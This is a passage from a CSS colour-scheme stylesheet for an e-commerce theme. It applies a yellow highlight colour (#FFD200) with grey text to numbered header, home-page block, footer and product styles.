.header-style-34 .customer-header .account-block .customer-links > .header.links > li > a:hover,
.header-style-34 .customer-header .block-wishlist .count,
.header-style-34 .minicart-header .minicart-wrapper .action.showcart .counter.qty{
	background-color: #FFD200;
	color: #888888;
}
/**
* Header 35
*/
.cms-index-index.header-35-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a{
	color: #FFD200;
}
.header-style-35 .customer-header .block-wishlist .count,
.header-style-35 .minicart-header .minicart-wrapper .action.showcart .counter.qty{
	background-color: #FFD200;
	color: #888888;
}
/**
* Header 36
*/
.header-style-36 .welcome-msg {
	color: #FFD200;
}
.header-style-36.header-container .block-search .actions .action.search{
	background-color: #FFD200;
}
.cms-index-index.header-36-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a{
	color: #FFD200;
}
.header-style-36 .header-middle .right-content .content .account-block .customer-links > .header.links > li > a:hover {
	background-color: #FFD200;
	color: #888888;
}
/**
* Header 37
*/
.header-style-37.header-container .desktop-menu {
	background-color: #FFD200;
}
.header-style-37.header-container .block-search .actions .action.search:hover{
	background-color: #FFD200;
}
.cms-index-index.header-37-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-37-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-37-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #fff;
color: #FFD200;
}
.header-37-style .header-middle .right-content .content .header-wishlist:hover,
.header-37-style .minicart-header .minicart-wrapper .action.showcart:hover,
.header-37-style .header-middle .right-content .content .header-block.account-block > a:hover,
.header-37-style .header-middle .right-content .content .header-block.store-setting:hover:before{
	border-color: #FFD200;
	background-color:#fff;
}
.header-37-style .vertical-menu-block .block-title-menu{
	background-color: #FFD200;
	
}
.block-home-37 .block-title span {
	color: #FFD200; 
}
/**
* Header 38
*/
.header-container.header-style-38 .minicart-wrapper .action.showcart .counter.qty,
.header-container.header-style-38 .wishlist-container .header-wishlist .count{
	background-color: #FFD200;
}
.cms-index-index.header-38-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-38-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-38-style .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a{
background-color: #fff;
color: #FFD200;
}
.header-38-style .header-container .language-currency .action-switcher,
.header-container .language-currency .list-item li:hover,
.header-container .header.links li a:hover{
	background-color: #FFD200;
	color: #888888;
}

/**
* THEME HOME
*/
/**
* Home page
*/

.slidershow-type-1 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.top-home-search ul li a:hover{
color: #FFD200;
}

.hot-categories .block-title strong{
border-bottom: 2px solid #FFD200;
}

.hot-categories .cat-title a:hover{
color: #FFD200;
}

.home-collection .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.home-collection .item a:hover{
border-color: #FFD200;
}

.tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover,
.tabs-product .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel{
border-color: #FFD200!important;
color: #FFD200;
}

.sidebar-home .block-clients .owl-theme .owl-nav [class*='owl-']:hover,
.tabs-product .owl-theme .owl-nav [class*='owl-']:hover,
.home-collection .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.block-subscribe-home .action-button button:hover{
background-color: #FFD200;
color: #888888;
}

.content-home .vertical-menu-content:before{
background-color: #FFD200;
}


.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li:hover > a{
color: #FFD200;
}

.content-home .sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu>li > a:before{
background-color: #FFD200;
}

.content-home .more-w .more-view:hover{
color: #FFD200;
}

.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li > a:before{
background-color: #FFD200;
}

.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li.active > a,
.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li.has-active > a,
.content-home .vertical-menu-block .vertical-menu-content .navigation > ul > li:hover > a{
color: #FFD200;
}

.product-top-home .deals-countdown{
background-color: #FFD200;
color: #888888;
}

.collection-sidebar ul li a:hover{
border-color: #FFD200;
}

.line-slider .owl-theme .owl-nav [class*='owl-']:hover,
.deal-slider .owl-theme .owl-nav [class*='owl-']:hover,
.brand-slider .owl-theme .owl-nav [class*='owl-']:hover,
.blog-slider .owl-theme .owl-nav [class*='owl-']:hover,
.products-list-slider .owl-theme .owl-nav [class*='owl-']:hover,
.hot-categories.categories-slider .owl-theme .owl-nav [class*='owl-']:hover,
.blog-slider .post-read-more a:hover,
.deal-slider .product-item-actions .actions-secondary .action:hover,
.deal-slider .product-item-actions .actions-primary button:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.deal-slider .deals-countdown{
background-color: #FFD200;
color: #888888;
}

.client-slider .client-text,
.deal-slider .product-item-info:hover .image-product .quickview-handler:hover{
background-color: #FFD200;
color: #888888;
}

.client-slider .owl-theme .owl-dots .owl-dot.active span,
.client-slider .owl-theme .owl-dots .owl-dot:hover span{
background-color: #FFD200;
}

.home-services.service-grid > ul > li > a:hover{
border-color: #FFD200;
}

.home-collection.collection-grid .item a{
border-bottom: 2px solid #FFD200;
}

.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tab-grid .sm-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs li:hover{
border-top-color: #FFD200;
color: #FFD200;
}

.tab-grid .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.brand-grid .item:hover{
border-color: #FFD200;
}

.brand-grid .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.list-product-buttons .product-item-actions .actions-secondary .action:hover,
.list-product-buttons .product-item-actions .actions-primary button:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.tabs-style-2.tab-hot .thumbs-product .item-img.thumb-active{
border-color: #FFD200;
}

.home-bottom-content .bottom-newsletter .subscribe-home .action-button button{
background-color: #FFD200;
color: #888888;
}

.home-bottom-content .bottom-newsletter .subscribe-home .action-button button:hover{
background-color: #eec400;
}

.brand-inner .owl-theme .owl-nav [class*='owl-']:hover,
.simple-product-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.tab-hot-center .thumbs-product .item-img.thumb-active{
border-color: #FFD200;
}

.cats-list .cat-info > a{
color: #FFD200;
}

.blog-slider-type-2 .date-post{
background-color: #FFD200;
color: #888888;
}

.blog-slider-type-2 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.full-banner-slider .owl-theme .owl-dots .owl-dot.active span{
background-color: #FFD200;
}

.full-banner-slider .item .banner-info > a{
color: #FFD200;
}

.top-service ul li a:after{
background-color: #FFD200;
}

.block-box .block-box-title strong{
color: #FFD200;
}

.block-box .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200 !important;
border-color: #FFD200 !important;
color: #888888 !important;
}

.blog-slider-type-3 .date-post{
background-color: #FFD200 !important;
color: #888888 !important;
}

.newsletter-bottom-home .action-button button:hover{
background-color: #FFD200;
color: #888888;
}

.deal-countdown .deals-countdown .deals-time{
background-color: #FFD200;
color: #888888;
}

.deal-countdown .product-item-actions .actions-primary button:hover,
.deal-countdown .product-item-actions .actions-secondary .action:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.deal-countdown .product-item-info .image-product .quickview-handler:hover{
background-color: #FFD200;
color: #888888;
}

.deal-countdown .owl-theme .owl-dots .owl-dot.active span,
.deal-countdown .owl-theme .owl-dots .owl-dot:hover span{
background-color: #FFD200;
}

.slidershow-type-3 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.block-home .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200 !important;
color: #888888;
}

.full-slider-cats .info-cat a:hover{
background-color: #FFD200;
color: #888888;
}

.slider-product-list .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.deal-box .deals-countdown .deals-time{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.deal-box .product-item-actions .actions-primary button:hover,
.deal-box .product-item-actions .actions-secondary .action:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.deal-box .product-item-info .image-product .quickview-handler:hover{
background-color: #FFD200;
color: #888888;
}

.full-grid-cats .block-categories .cat-wrap .item .cat-title a:hover{
color: #FFD200;
}

.block-deals-full .deals-countdown .deals-time{
background-color: #FFD200;
color: #888888;
}

.slidershow-type-6 .owl-theme .owl-nav [class*='owl-']:hover,
.slidershow-type-5 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.full-big-cats .block-categories .cat-wrap .item .image-cat a:before{
background-color: #FFD200;
}

.block-dot-title .block .block-title strong{
color: #FFD200;
}

.dot-brands ul li a:hover{
border-color: #FFD200;
}

.deal-syns-container{
border: 2px solid #FFD200;
}

.deal-syns-container .thumb-deal .thumb-item:hover,
.deal-syns-container .thumb-deal .thumb-item.active{
border-color: #FFD200;
}

.deal-syns-container .actions-secondary .action:hover{
background-color: #FFD200;
color: #888888;
}

.deal-syns-container .deals-countdown .deals-time{
background-color: #FFD200;
color: #888888;
}

.slidershow-type-7 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.block-top-des .block-title p{
color: #FFD200;
}

.block-top-des .owl-theme .owl-dots .owl-dot:hover span,
.block-top-des .owl-theme .owl-dots .owl-dot.active span{
background-color: #FFD200;
}

.block-top-des .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.slidershow-type-8 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.full-services .service-banner .button-play a:hover{
background-color: #FFD200;
color: #888888;
}

.list-brand-items ul li a:hover{
border-color: #FFD200;
}

.block-cat-22 .block-categories .cat-wrap .item .cat-title a:hover{
background-color: #FFD200;
color: #888888;
}

.blog-22 .post-read-more a:hover{
background-color: #FFD200;
color: #888888;
}

.full-deals-product .block-content-products .product-item-details .deals-countdown{
background-color: #FFD200;
color: #888888;
}

.full-deals-product .block-content-products .box-image-deal .quickview-handler:hover,
.full-deals-product .bottom-action form button:hover,
.full-deals-product .bottom-action .tocompare:hover,
.full-deals-product .bottom-action .towishlist:hover{
background-color: #FFD200;
color: #888888;
}

.full-deals-product .thumb-product .box-image-thumb.active-item{
border-color: #FFD200;
}

.title-2 .block .block-title:before{
background-color: #FFD200;
}

.nav-text .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.cat-slider .cat-title a:hover{
background-color: #FFD200;
color: #888888;
}

.sv-list .sv-item a:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.deals-count .deals-countdown .deals-time .num-time{
background-color: #FFD200;
color: #888888;
}

.product-8-style .deals-count .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover,
.product-8-style .deals-count .products-grid .product-item-info .product-item-actions .actions-primary button:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.attr-container .smas-container .chosen-container-single .chosen-single div{
background-color: #FFD200;
color: #888888;
}

.attr-container .smas-container .smas-attr-inner button{
background-color: #FFD200;
color: #888888;
}

.attr-container .smas-container .smas-attr-inner button:hover{
background-color: #eec400;
}

.cats-grid-inner .content-box:hover .cats-info a{
background-color: #FFD200;
color: #888888;
}

.block-des-bottom .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.bottom-grid-brand ul li a:hover{
border-color: #FFD200;
}

.slidershow-type-9 .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.content-box-cat .cat-title a{
border-bottom: 2px solid #FFD200;
}

.content-box-cat:hover .cat-title a{
background-color: #FFD200;
color: #888888;
}

.content-box-cat .child-cat a:hover,
.content-box-cat .child-cat .btn-view{
color: #FFD200;
}

.tabs-product-banner .owl-theme .owl-nav [class*='owl-']:hover,
.slider-product-filter .owl-theme .owl-nav [class*='owl-']:hover,
.content-client-icon .owl-theme .owl-nav [class*='owl-']:hover,
.content-brand-icon .owl-theme .owl-nav [class*='owl-']:hover,
.block-categories-inner .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.content-brand-icon .item a:hover{
border-color: #FFD200;
}

.content-client-icon .cl-say:before{
color: #FFD200;
}

.content-client-icon .item-client:hover .cl-info{
background-color: #FFD200;
}

.content-client-icon .item-client:hover .cl-info .cl-name,
.content-client-icon .item-client:hover .cl-info .cl-country{
color: #888888;
}

.product-10-style .slider-product-filter .deals-countdown .deals-time .num-time{
background-color: #FFD200;
color: #888888;
}

.tabs-product-banner .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,
.tabs-product-banner .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover{
color: #FFD200;
}

.client-farm .social-f a:hover{
background-color: #FFD200;
color: #888888;
}

.f-service-full{
background-color: #FFD200;
color: #888888;
}

.f-service-full a{
color: #888888;
}

.f-clients .cl-des:after{
color: #FFD200;
}

.f-brands .item:hover{
border-color: #FFD200;
}

.f-brands .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.f-brands .owl-theme .owl-dots .owl-dot:hover span,
.f-brands .owl-theme .owl-dots .owl-dot.active span{
background-color: #FFD200;
}

.med-brand .item a:hover{
border-color: #FFD200;
}

.med-brand .owl-theme .owl-nav [class*='owl-']:hover{
color: #FFD200;
}

.list-crub .crub-button a{
color: #FFD200;
}

.list-crub .crub-button a:hover{
background-color: #FFD200;
color: #888888;
}

.med-client .text{
background-color: #FFD200;
color: #888888;
}

.med-client .text:before{
border-top: 25px solid #FFD200;
}

.med-product .product-item-details .deals-countdown .num-time{
background-color: #FFD200;
color: #888888;
}

.med-l-product .products-grid .product-item-actions .actions-primary .action:hover{
background-color: #FFD200 !important;
color: #888888 !important;
}

.med-l-product .block-title a{
color: #FFD200;
}

.banner-des .btn-shop a:hover{
background-color: #FFD200;
color: #888888;
}

.service-min > ul > li a:hover{
background-color: #FFD200;
color: #888888;
}

.subcribe-home-min .action-button button:hover{
background-color: #FFD200;
color: #888888;
}

.tabs-product-flex .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel{
border-color: #FFD200;
color: #FFD200;
}

.tabs-product-flex .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover{
color: #FFD200;
}

.row-brand-slider .item a:hover{
border-color: #FFD200;
}

.grid-cats a:hover span{
background-color: #FFD200;
color: #888888;
}

.b-client-full .b-client-slider .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.attr-container.attr-b .smas-container .chosen-container-single.chosen-disabled .chosen-single div{
color: #FFD200;
}

.gallery-img-b .owl-theme .owl-nav [class*='owl-']:hover{
background-color: #FFD200;
color: #888888;
}

.deal-b .ver-title{
background-color: #FFD200;
color: #888888;
}

.deal-b .bottom-action form button{
background-color: #FFD200;
color: #888888;
}

.deal-b .bottom-action form button:hover{
background-color: #eec400;
}

.deal-b .bottom-action .tocompare:hover,
.deal-b .bottom-action .towishlist:hover{
background-color: #FFD200;
color: #888888;
}

.deal-b .box-image-deal .quickview-handler:hover{
background-color: #FFD200;
color: #888888;
}
.gallery-img .block-content a:hover{
	border-color: #FFD200; 
}

.block-home-30 .owl-theme .owl-nav [class*='owl-']:hover{ 
background-color: #FFD200;
color: #888888;
border-color: #FFD200;  
}
.fashion-categories > .container .cat-wrap .item .content-box:hover .cats-info h2 a{
	color: #FFD200;  
}
.block-home-31.banner-home .item .content a.view-more:hover {
	background-color: #eec400;
}
.banner-room .item .content a.shop-now:hover {
	background-color: #FFD200;
}
.blog-home-31 .block-slider-post .item .info-post .post-title a:hover {
	color: #FFD200;
}
.block-home-31 .flipdown.flipdown__theme-dark .rotor-bottom, 
.block-home-31 .flipdown.flipdown__theme-dark .rotor-leaf-rear{ 
	background-color: #eec400; 
	color: #888888;
}
.block-home-31 .flipdown.flipdown__theme-dark .rotor, 
.block-home-31 .flipdown.flipdown__theme-dark .rotor-top,
.block-home-31  .flipdown.flipdown__theme-dark .rotor-leaf-front{
 	background-color: #FFD200; 
	color: #888888;
 }
.block-home-31 .flipdown .rotor:after{
 	border-color: #FFD200;
 }
 .block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .price-box .price{
	 color: #FFD200;
 }
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-name a:hover {
	color: #FFD200;
}
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-secondary .action:hover,
.block-deal-full-31 .block-filterproducts .products-grid .product-item-info .product-item-details .product-item-actions .actions-primary button:hover {
	background-color: #FFD200 !important; 
	color: #888888 !important; 
 }
 .block-home-31 .block-categories .cat-wrap .item:hover .cat-title a{
	 color: #FFD200;
 }
 .listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel .ltabs-tab-img, 
 .listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover .ltabs-tab-img{
	 background-color: #FFD200 !important; 
 }
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item:hover .cats-info h2.cat-title{
	background-color: #FFD200 !important; 
	
}
.block-categories-slider.block-home-32 .block-categories .cat-wrap .item:hover .cats-info h2.cat-title a{
	color: #888888 !important; 
}
.block-home-32 .owl-theme .owl-nav [class*='owl-']:hover {
	background-color: #FFD200;
	color: #888888;
	border-color: #FFD200;  
}
.block-home-32.blog-home-32 .block-slider-post .item .info-post .date-post{
	background-color: #FFD200;
	color: #888888;
}
.block-home-32.blog-home-32 .block-slider-post .item:hover .info-post .post-title a:hover,
.block-home-32.blog-home-32 .block-slider-post .item:hover .info-post .post-read-more a:hover{
	color: #FFD200;
}
.block-home-32.block-service .item:hover:before{
	border-color: #FFD200;  
}
.block-home-32 .owl-theme .owl-dots .owl-dot.active span, 
.block-home-32 .owl-theme .owl-dots .owl-dot:hover span{ 
	background-color: #FFD200;
}
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab.tab-sel .ltabs-tab-label, 
.listingtab-style.block-home-32 .ltabs-wrap .ltabs-tabs-container .ltabs-tab:hover .ltabs-tab-label{
	color: #FFD200;
}
.block-home-33.block-deal-products .block-filterproducts .title-countdown-slider,
.block-home-33 .btn-viewmore a:hover,
.block-group-hot .block-item.block-popular .block-filterproducts .owl-theme .owl-nav [class*="owl-"]:hover,
.block-home-33.block-sale-off .btn-shopnow:hover{
	background-color: #FFD200;
}
.block-home-33 .block-categories .cat-wrap .item .btn-view,
.block-home-33 .block-categories .cat-wrap .item:hover .cat-title a,
.block-home-33.banner-home .content .item:hover strong{
	color: #FFD200;
}
.block-home-33 .owl-theme .owl-nav [class*='owl-']:hover {
	background-color: #FFD200;
	color: #888888;
}
.fashion-categories-v35 .block-categories .cat-wrap .item:hover .cats-info a.btn-view,
.block-aboutus-35 .content a.bt-shop:hover{
	background-color: #FFD200;
	color: #888888;
}
.block-customer.block-home-35 .block-content .item:hover .img-customer:before {
	border-color: #FFD200;
}
.block-customer.block-home-35 .block-content .item:hover h3.name{
	color: #FFD200;
}
.block-home-35 .owl-theme .owl-nav [class*=owl-]:hover {
	color: #FFD200 !important;
}
.slidershow-type-36 .owl-theme .owl-nav [class*=owl-]:hover {
	background-color: #FFD200;
	color: #888888;
}
.home-page-36 .block-promotions .block-content .item:hover span{
	color: #FFD200;
}
.home-page-36 .deal-progress-bar {
	background-color: #FFD200;
}

.block-home-37 .flipdown.flipdown__theme-dark .rotor-bottom, 
.block-home-37 .flipdown.flipdown__theme-dark .rotor-leaf-rear,
.block-home-37.block-deal-full-37 .view-more:hover{ 
	background-color: #FFD200; 
	color: #888888;
}
.block-home-37 .flipdown.flipdown__theme-dark .rotor, 
.block-home-37 .flipdown.flipdown__theme-dark .rotor-top,
.block-home-37  .flipdown.flipdown__theme-dark .rotor-leaf-front, 
.client-farmer.block-home-37 .item:hover  .info-f ul.social-f li a{
 	background-color: #eec400; 
	color: #888888;
 }
.block-home-37 .flipdown .rotor:after,
.client-farmer.block-home-37 .item:hover {
 	border-color: #FFD200;
 }
 .block-home-37 .owl-theme .owl-nav [class*='owl-']:hover {
	background-color: #FFD200; 
	color: #888888;
	border-color: #FFD200;
	 
 }
.block-home-37.block-categories-v37 .item:hover span{
	color: #FFD200;	 
}
.slidershow-type-38 .owl-theme .owl-nav [class*=owl-]:hover ,
.block-home-38 .owl-theme .owl-nav [class*='owl-']:hover{
	background-color: #FFD200;
	border-color: #FFD200;
	color: #888888; 
}
.fashion-categories-38 .block-categories .cat-wrap .item:hover .cats-info h2 a,
.policy-shop-v38 .item:hover .info h5 a{
	color: #FFD200;
}
.block-clientsay38 .item:hover .client-info{
	background-color: #FFD200;
}
.deal-syns-container-v38{
	border-color: #FFD200;
}
.listingtab-v38 .thumbs-product .item-img.thumb-active,
.listingtab-v38 .thumbs-product .item-img:hover {
	border-color: #FFD200;   
}
.listingtab-v38 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel:before{
	background-color: #FFD200;
}
.deal-syns-container-v38 .thumb-product .box-image-thumb.active-item,
.deal-syns-container-v38 .thumb-product .box-image-thumb:hover{
	border-color: #FFD200; 
}
.deal-syns-container-v38 .deals-countdown .deals-time{
	background-color: #FFD200;
}
.deal-syns-container-v38 .actions-secondary .action:hover {
	background-color: #FFD200;
	color: #888888; 
}


/**
* THEME FOOTER
*/
/**
* Footer 1
*/

.footer-style-1 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

.footer-style-1 .newsletter-footer .action-button button{
background-color: #FFD200;
color: #888888;
}

.footer-style-1 .newsletter-footer .action-button button:hover{
background-color: #eec400;
}

.footer-style-1 .footer-bottom address a{
color: #FFD200;
}

/**
* Footer 2
*/

.footer-style-2 .newsletter-footer .action-button button{
background-color: #FFD200;
color: #888888;
}

.footer-style-2 .footer-bottom a{
color: #FFD200;
}

.footer-style-2 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 3
*/

.footer-style-3 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

.footer-style-3 .footer-block .links-footer li a:hover{
color: #FFD200;
}

/**
* Footer 4
*/

.footer-style-4 .newsletter-footer .action-button button{
background-color: #FFD200;
color: #888888;
}

.footer-style-4 .newsletter-footer .action-button button:hover{
background-color: #eec400;
}

.footer-style-4 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 5
*/

.footer-style-5 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 6
*/

.footer-style-6 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 7
*/

.footer-style-7 .footer-bottom{
background-color: #FFD200;
color: #888888;
}

.footer-style-7 .footer-bottom a{
color: #888888;
}

.footer-style-7 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 8
*/

.footer-style-8 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

.footer-style-8 .block-subscribe-footer .action-button button:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 9
*/

.footer-style-9 .footer-block .footer-block-title:before{
background-color: #FFD200;
}

.footer-style-9 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

.footer-style-9 .newsletter-footer .action-button button{
background-color: #FFD200;
}

.footer-style-9 .newsletter-footer .action-button button:hover{
background-color: #eec400;
}

/**
* Footer 10
*/

.footer-style-10 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

.footer-style-10 .block-subscribe-footer .action-button button:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 11
*/

.footer-style-11 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 12
*/

.footer-style-12 .footer-head{
background-color: #FFD200;
}

.footer-style-12 .footer-head .newsletter-title{
color: #888888;
}

.footer-style-12 .block-subscribe-footer .action-button button{
background-color: #FFD200;
color: #888888;
}

.footer-style-12 .footer-block .footer-block-title:before{
background-color: #FFD200;
}

.footer-style-12 .footer-description .social-block-list ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 13
*/

.footer-style-13 .footer-head .newsletter-title .news-bottom{
color: #FFD200;
}

.footer-style-13 .block-subscribe-footer .action-button button{
background-color: #FFD200;
color: #888888;
}

.footer-style-13 .footer-block .footer-block-title:before{
background-color: #FFD200;
}

.footer-style-13 .footer-cat-social .social-block-list ul li a:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.footer-style-13 .footer-block.footer-contact .contact-info li:before{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 14
*/

.footer-style-14 .ft-bottom-content .social-block-list ul li a:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

/**
* Footer 15
*/

.footer-style-15 .ft-bottom-content .social-block-list ul li a:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

.footer-style-15 .menu-footer li a:hover{
color: #FFD200;
}

/**
* Footer 16
*/

.footer-style-16 .sv-footer-item .sv-info strong{
color: #FFD200;
}

.footer-style-16 .footer-middle .links-footer ul li a:hover{
color: #FFD200;
}

.footer-style-16 .footer-bottom .social-block-list ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 17
*/
.footer-style-17 .footer-phone a{
color: #FFD200;
}

.footer-style-17 .block-subscribe-footer .action-button button{
background-color: #FFD200;
color: #888888;
}

.footer-style-17 .social-footer .social-block-list ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 18
*/

.footer-style-18 .ft-newsletter{
background-color: #FFD200;
}

.footer-style-18 .ft-newsletter .title-newsletter{
color: #888888;
}

.footer-style-18 .footer-block .contact-footer li:before{
color: #FFD200;
}

.footer-style-18 .footer-block .social-block-list ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 19
*/

.footer-style-19 .subscribe-footer .action-button button{
background-color: #FFD200;
color: #888888;
}

.footer-style-19 .subscribe-footer .action-button button:hover{
background-color: #eec400;
}

.footer-style-19 .middle-top .footer-links a:hover{
color: #FFD200;
}

.footer-style-19 .middle-bottom .btn-map a:hover{
background-color: #FFD200;
color: #888888;
}

.footer-style-19 .social-footer ul li a:hover{
background-color: #FFD200;
color: #888888;
}

/**
* Footer 21
*/
.menu-footer li a:hover{
color: #FFD200;
}

.footer-style-21 .ft-bottom-content .social-block-list ul li a:hover{
background-color: #FFD200;
color: #888888;
}

.footer-style-21 .block-subscribe-footer .action-button button:hover{
color: #FFD200 !important;
}
/**
* Footer 24
*/
.footer-style-24 .before-footer .content .social-footer ul li a:hover {
	background-color: #FFD200;
}
.footer-style-24 .footer-block .footer-block-content ul li a:hover, 
.footer-style-24 .page-footer a,
.footer-style-24 .block-subscribe-footer .action-button button:before,
.footer-style-24 .hotline-shop strong {

	color: #FFD200;
}
/**
* Footer 25
*/
.footer-style-25 .footer-block ul li a:hover,
.footer-style-25 .footer-service .item:hover .info h3{ 
	color: #FFD200;
}
.footer-style-25 .social-block-list ul li a:hover {
	background-color: #FFD200;
	color: #888888;
}
.footer-style-25 .block-subscribe-footer .action-button button:hover{
	background-color: #FFD200;
}
/**
* Footer 26
*/
.footer-style-26 .footer-block ul li a:hover{
	color: #FFD200;
}
.footer-style-26  .social-block-list ul li a:hover {
	background-color: #FFD200;
	color: #888888;
}
.footer-style-26 .block-subscribe-footer .action-button button:hover {
	background-color: #FFD200 !important; 
	border-color: #FFD200 !important; 
}
.footer-style-27 .block-subscribe-footer .action-button button:hover {
	background-color: #FFD200 !important;
	border-color: #FFD200 !important;
}
/**
* Footer 28
*/
.footer-style-28 .block-subscribe-footer .action-button button:hover {
	background-color: #FFD200 !important;
	border-color: #FFD200 !important;
}
/**
* Footer 29
*/
.footer-style-29 .block-subscribe-footer .newsletter-content button{
	background-color: #FFD200;
	color: #888888;
}

.footer-style-29 .footer-bottom ul li a:hover,.footer-style-29 .footer-bottom address a:hover {
	color: #FFD200 !important;	
}
/**
* Footer 30
*/

.footer-style-30 .footer-block .ft-links a:hover {
	color: #FFD200 !important;	
}
.footer-style-30 .footer-top {
	background-color: #FFD200;
}
.footer-style-30 .block-subscribe-footer .newsletter-content button:hover {
	color: #FFD200;
}
/**
* THEME PRODUCT
*/
/**
* Product 1
*/

.product-1-style .products-grid .product-item-details .quickview-handler{
background-color: #FFD200;
color: #888888;
}

.product-1-style .products-grid .product-item-details .quickview-handler:hover{
background-color: #eec400;
}

.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover,
.product-1-style .products-grid .product-item-actions .actions-primary button:hover{
background-color: #FFD200;
border-color: #FFD200;
color: #888888;
}

/**
* Product 2
*/

.product-2-style .products-grid .product-item-actions .actions-secondary .action:hover{
background-color: #FFD200;
